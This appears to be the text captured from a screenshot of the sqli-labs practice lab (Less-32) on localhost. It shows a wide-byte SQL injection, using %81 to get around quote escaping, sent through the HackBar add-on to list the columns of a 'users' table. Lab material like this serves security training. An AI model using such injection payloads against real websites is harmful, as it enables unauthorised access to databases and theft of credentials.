 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 --
The Query String you input in Hex becomes :
31815c2720616e6420313d3220756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e732077686572652074
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,2,group_concat(column_name) from
information_schema.columns where table_schema=0x7365637572697479 and
table_name=0x7573657273 --+